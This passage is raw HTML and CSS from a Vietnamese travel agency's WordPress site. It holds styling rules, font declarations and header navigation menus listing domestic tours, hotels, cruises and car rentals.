    color: #7b7b7b;
    font-weight: 400;
}
.bai1 .image-cover {
    border-radius: 6px;
}
.col_bai2 h5.post-title.is-large {
    font-family: 'Roboto', sans-serif !important;
    color: #333;
    overflow: hidden;
    line-height: 26px;
    margin-bottom: 13px;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 500;
}
#footer h4 {
    font-size: 21px;
    margin-bottom: 24px;
    font-family: Oswald, arial, sans-serif !IMPORTANT;
    text-transform: uppercase;
    margin-top: 0;
    position: relative;
}
#footer h4:after {
    height: 3px;
    width: 100px;
    position: absolute;
    bottom: -10px;
    left: 0;
    content: '';
    background: #f67e17;
}
#footer li {
    font-size: 22px;
    margin-bottom: 12px;
    font-weight: 500;
}
.bai-viet-lien-quan {
    margin-top: 15px;
}
.bai-viet-lien-quan h3 {
    font-size: 29px;
    color: black;
    text-align: center;
}
.bai-viet-lien-quan ul {
    margin-bottom: 0;
    display: inline-block;
    width: 100%;
}
.bai-viet-lien-quan ul li {
    list-style: none;
    width: 25%;
    color: graytext;
    float: left;
    padding-left: 4px;
    padding-right: 5px;
}
.bai-viet-lien-quan ul li .box-image img {
    height: 180px;
    border-radius: 4px;
    object-fit: cover;
    object-position: center;
}
.bai-viet-lien-quan h4 {
    font-size: 15px;
    color: black;
    line-height: 19px;
    padding-top: 7px;
    height: 64px;
    overflow: hidden;
    text-align: center;
}
div#content .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.product-small.box.has-hover.box-normal.box-text-bottom .box-text.text-left {
    padding: 15px 15px 15px;
    border-bottom: none;
    background: #fff;
    border-bottom: 5px solid #f8ce00;
}
span.amount {
    white-space: nowrap;
    color: #ef7325;
    font-size: 18px;
    font-weight: 600;
}
div#content .large-10 .col.post-item {
    flex-basis: 33.3333333333%;
    max-width: 25%;
}
h5.post-title.is-large {
    font-family: 'Roboto', sans-serif !important;
    color: #333;
    margin-bottom: 6px;
    overflow: hidden;
    line-height: 22px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
div#content .large-10 .col.post-item .badge.absolute.top.post-date.badge-outline {
    display: none;
}
h1.page-title.is-large.uppercase {
    font-size: 0;
}
h1.page-title.is-large.uppercase span {
    font-size: 32px;
    margin-bottom: 40px;
    position: relative;
    font-family: Oswald, arial, sans-serif !IMPORTANT;
    text-transform: uppercase;
    color: #000;
    margin-top: 0;
    text-align: center;
}
h1.page-title.is-large.uppercase span:after {
    content: '';
    background: #f67e17;
    left: 50%;
}

h1.page-title.is-large.uppercase span::after {
    height: 3px;
    width: 100px;
    position: absolute;
    bottom: -10px;
    margin-left: -50px;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a {
    color: #ffffff;
    font-family: Oswald, arial, sans-serif !IMPORTANT;
    font-size: 16px;
    padding: 15px 13px;
    font-weight: 500;
}
.nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    font-family: 'Roboto', sans-serif !important;
    color: #fff;
    padding: 10px 3px;
    text-transform: uppercase;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    text-decoration: none;
    word-break: break-word;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    height: 60px;
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: 600;
}
p.category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {
    display: none;
}
.product-small.box .box-text.box-text-products {
    padding: 15px 15px 15px;
    border-bottom: none;
    background: #f6f6f6c4;
    border-bottom: 5px solid #f8ce00;
}
.row.category-page-row .product-small.box .box-image {
    height: 223px;
    display: flex;
    align-items: center;
}
p.category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {
    display: none;
}
del span.woocommerce-Price-amount.amount {
    color: #3333;
}
.badge-inner.secondary.on-sale {
    background: #097acc;
    color: #fff;
    border: 0;
}
a.quick-view.quick-view-added {
    display: none;
}
.bo_s .box-text.text-center {
    background: #00000075;
    font-size: 15px;
    padding: 7px 11px;
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
}
.bo_s .box-image {
    border-radius: 9px;
}
.bo_s .section {
    padding: 0;
    padding-right: 11px;
}
.bo_s .flickity-page-dots {
    bottom: -4px;
    left: 20%;
    line-height: 1;
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 20%;
    text-align: center;
}
.nuocngoai .box-text.text-left {
    background: #f3f4f7 !IMPORTANT;
}
.row.align-center img {
    width: 100%;
}
.wp-caption {
    margin-bottom: 2em;
    max-width: 100%;
    width: 100% !important;
}
.nav-dropdown-has-border .nav-dropdown {
    border: 0;
    background: #097acc;
}
.nav-dropdown-has-border .nav-dropdown a {
    float: left;
    width: 23%;
    color: #fff;
    font-weight: 500;
    border-bottom: 1px solid #ececec24 !IMPORTANT;
}
.xem-them {
    display: none;
}
.tp-post-meta {
    display: none;
}
.badge.absolute.top.post-date.badge-outline {
    display: none;
}
.nav-box>li.active>a, .nav-pills>li.active>a {
    background-color: #096bb2;
    color: #fff;
    opacity: 1;
    padding: 18px 16px !IMPORTANT;
}
li#tab-title-additional_information {
    display: none;
}
li#tab-title-reviews {
    display: none;
}
.product-footer .nav > li > a {
   
    font-family: Oswald, arial, sans-serif !IMPORTANT;
    font-size: 16px;
    padding: 15px 13px;
    font-weight: 500;
}
span.posted_in {
    display: none;
}
.social-icons.share-icons.share-row.relative {
    display: none;
}
span.tagged_as {
    display: none;
}
.woocommerce-additional-fields {
    display: none;
}
p#billing_first_name_field {
    width: 100%;
}
/*  */
/* holtine */
.quick-contact {
    position: fixed;
    left: 0;
    background: #fff;
    border-radius: 5px;
    width: auto;
    z-index: 150;
    bottom: 50px;
    padding: 10px 0;
    border: 1px solid #f2f2f2;
    bottom: 170px;
}

.quick-contact ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.quick-contact ul li {
    list-style: none!important;
}
.quick-contact ul>li a {
    border: none;
    padding: 3px;
    display: block;
    border-radius: 5px;
    text-align: center;
    font-size: 10px;
    line-height: 15px;
    color: #515151;
    font-weight: 700;
    max-width: 72.19px;
    max-height: 54px;
    text-decoration: none;
}
.phone-mobile {
    display: none;
}
.quick-contact ul>li a i.ticon-heart {
    background: url(https://i.imgur.com/cjYw9lk.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}
.quick-contact ul>li a i {
    width: 33px;
    height: 33px;
    display: block;
    margin: auto;
}
.quick-contact ul>li a i.ticon-zalo-circle2 {
    background: url(https://i.imgur.com/617RkhE.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}
.quick-contact ul>li a i.ticon-messenger {
    background: url(https://i.imgur.com/grAPPGF.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}
.quick-contact ul>li .chat_animation {
    display: none;
}
.quick-contact ul>li a i.ticon-angle-up {
    background: url(https://i.imgur.com/inoTbxx.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}
.quick-contact ul>li a i.ticon-chat-sms {
    background: url(https://i.imgur.com/2lBeRJf.jpg) no-repeat;
    background-size: contain;
    width: 38px;
    height: 36px;
    display: block;
}
#footer h3 {
    font-family: 'Roboto', sans-serif !important;
    text-transform: uppercase;
    font-size: 21px;
}
body.plugin.chrome.webkit.win.x1.Locale_vi_VN {
    font-family: 'Roboto', sans-serif !important;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://leadtour.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_defer_js" /></head>

<body class="wp-singular post-template-default single single-post postid-9997 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-851 menu-item-design-default"><a href="http://leadtour.vn" class="nav-top-link">Home</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852 menu-item-design-default"><a href="#" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874 menu-item-design-default"><a href="https://leadtour.vn/kinh-nghiem-du-lich-trong-nuoc/" class="nav-top-link">Cẩm nang du lịch</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853 menu-item-design-container-width has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Du thuyền<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857"><a href="#">Du thuyền 3 sao</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-858"><a href="#">Du thuyền 4 sao</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="#">Du thuyền 5 sao</a></li>
</ul>
</li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854 menu-item-design-default"><a href="#" class="nav-top-link">Tour Theo Ngày</a></li>
<li id="menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16391 menu-item-design-container-width has-dropdown"><a href="https://leadtour.vn/khach-san/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">KHÁCH SẠN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16392"><a href="https://leadtour.vn/khach-san-cat-ba/">Khách sạn Cát Bà</a></li>
	<li id="menu-item-16398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16398"><a href="https://leadtour.vn/khach-san-co-to/">Khách sạn Cô Tô</a></li>
	<li id="menu-item-16496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16496"><a href="https://leadtour.vn/khach-san-do-son/">Khách sạn Đồ Sơn</a></li>
	<li id="menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16396"><a href="https://leadtour.vn/khach-san-ha-long/">Khách sạn Hạ Long</a></li>
	<li id="menu-item-24043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24043"><a href="https://leadtour.vn/khach-san-ha-noi/">Khách sạn Hà Nội</a></li>
	<li id="menu-item-16397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16397"><a href="https://leadtour.vn/khach-san-sapa/">Khách sạn Sapa</a></li>
	<li id="menu-item-17391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17391"><a href="https://leadtour.vn/khach-san-tam-dao/">Khách sạn Tam Đảo</a></li>
	<li id="menu-item-24390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24390"><a href="https://leadtour.vn/khach-san-ha-giang/">Khách sạn Hà Giang</a></li>
	<li id="menu-item-20769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20769"><a href="https://leadtour.vn/khach-san-moc-chau-son-la/">Khách sạn Mộc Châu Sơn La</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://leadtour.vn/khach-san-ninh-binh/">Khách sạn Ninh Bình</a></li>
	<li id="menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16395"><a href="https://leadtour.vn/khach-san-sam-son/">Khách sạn Sầm Sơn</a></li>
	<li id="menu-item-16495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16495"><a href="https://leadtour.vn/khach-san-hai-tien/">Khách sạn Hải Tiến</a></li>
	<li id="menu-item-24434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24434"><a href="https://leadtour.vn/khach-san-thanh-hoa/">Khách sạn Thanh Hóa</a></li>
	<li id="menu-item-17343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17343"><a href="https://leadtour.vn/khach-san-cua-hoi/">Khách sạn Cửa Hội</a></li>
	<li id="menu-item-16393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16393"><a href="https://leadtour.vn/khach-san-cua-lo/">Khách sạn Cửa Lò</a></li>
	<li id="menu-item-17699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17699"><a href="https://leadtour.vn/khach-san-thien-cam/">Khách sạn Thiên Cầm</a></li>
	<li id="menu-item-18980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18980"><a href="https://leadtour.vn/khach-san-da-nang/">Khách sạn Đà Nẵng</a></li>
	<li id="menu-item-17785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17785"><a href="https://leadtour.vn/khach-san-da-lat/">Khách sạn Đà Lạt</a></li>
	<li id="menu-item-17784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17784"><a href="https://leadtour.vn/khach-san-nha-trang/">Khách sạn Nha Trang</a></li>
	<li id="menu-item-17786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17786"><a href="https://leadtour.vn/khach-san-phu-quoc/">Khách sạn Phú Quốc</a></li>
</ul>
</li>
<li id="menu-item-16531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16531 menu-item-design-container-width has-dropdown"><a href="https://leadtour.vn/thue-xe-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">THUÊ XE DU LỊCH<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16552"><a href="https://leadtour.vn/cho-thue-xe-16-cho/">Cho thuê xe 16 chỗ</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://leadtour.vn/cho-thue-xe-29-cho/">Cho thuê xe 29 chỗ</a></li>
</ul>
</li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://leadtour.vn/" title="Leadtour.vn &#8211; Công ty tổ chức du lịch chuyên nghiệp" rel="home">
		<img width="1020" height="206" src="https://leadtour.vn/wp-content/uploads/2024/01/b-1024x207-1.png" class="header_logo header-logo" alt="Leadtour.vn &#8211; Công ty tổ chức du lịch chuyên nghiệp"/><img  width="1020" height="206" src="https://leadtour.vn/wp-content/uploads/2024/01/b-1024x207-1.png" class="header-logo-dark" alt="Leadtour.vn &#8211; Công ty tổ chức du lịch chuyên nghiệp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><li class="html custom html_topbar_left" style="
    text-transform: uppercase;
    font-size: 20px;
">
Hỗ trợ đặt tour: <strong style="
    color: #cd0000;
">0979 017 395 / 0989 552 520</strong></li></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-uppercase">
                    <li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729 menu-item-design-container-width has-dropdown"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mien-bac/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">DU LỊCH MIỀN BẮC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sapa/">Du lịch Sapa</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ha-long/">Du Lịch Hạ Long</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ba-be/">Du Lịch Ba Bể</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-bac-ninh/">Du lịch Bắc Ninh</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cao-bang/">Du Lịch Cao Bằng</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cat-ba/">Du Lịch Cát Bà</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-co-to/">Du Lịch Cô Tô</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-dien-bien/">Du Lịch Điện Biên</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-do-son/">Du lịch Đồ Sơn</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ha-giang/">Du lịch Hà Giang</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ha-noi/">Du Lịch Hà Nội</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-lang-son/">Du Lịch Lạng Sơn</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-772"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tra-co-mong-cai/">Du Lịch Trà Cổ Móng Cái</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mai-chau-hoa-binh/">Du Lịch Mai Châu Hòa Bình</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-moc-chau-son-la/">Du Lịch Mộc Châu Sơn La</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ninh-binh/">Du Lịch Ninh Bình</a></li>
	<li id="menu-item-15292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15292"><a href="http://leadtour.vn/danh-muc-san-pham/du-lich-ha-nam/">Du Lịch Hà Nam</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-phu-tho/">Du lịch Phú Thọ</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tuyen-quang/">Du lịch Tuyên Quang</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tam-dao/">Du lịch Tam Đảo</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-thai-nguyen/">Du lịch Thái Nguyên</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quan-lan/">Du Lịch Quan Lạn</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://leadtour.vn/danh-muc-san-pham/tour-den-mien-nam/">Tour đến Miền Nam</a></li>
</ul>
</li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-751 menu-item-design-container-width has-dropdown"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mien-trung/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">DU LỊCH MIỀN TRUNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-thien-cam/">Du lịch Thiên Cầm</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cua-lo/">Du Lịch Cửa Lò</a></li>
	<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a href="http://leadtour.vn/danh-muc-san-pham/du-lich-cua-hoi/">Du Lịch Cửa Hội</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-da-nang-hoi-an/">Du lịch Đà Nẵng &#8211; Hội An</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hai-hoa/">Du lịch Hải Hòa</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hai-tien/">Du lịch Hải Tiến</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hue/">Du lịch Huế</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mui-ne/">Du lịch Mũi Né</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-my-son/">Du lịch Mỹ Sơn</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-759"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nghi-son/">Du lịch Nghi Sơn</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-760"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nha-trang-da-lat/">Du Lịch Nha Trang &#8211; Đà Lạt</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-761"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ninh-thuan/">Du lịch Ninh Thuận</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-phu-yen/">Du lịch Phú Yên</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quang-binh/">Du lịch Quảng Bình</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tay-nguyen/">Du lịch Tây Nguyên</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quang-tri/">Du lịch Quảng Trị</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quy-nhon/">Du lịch Quy Nhơn</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-766"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sam-son/">Du Lịch Sầm Sơn</a></li>
</ul>
</li>
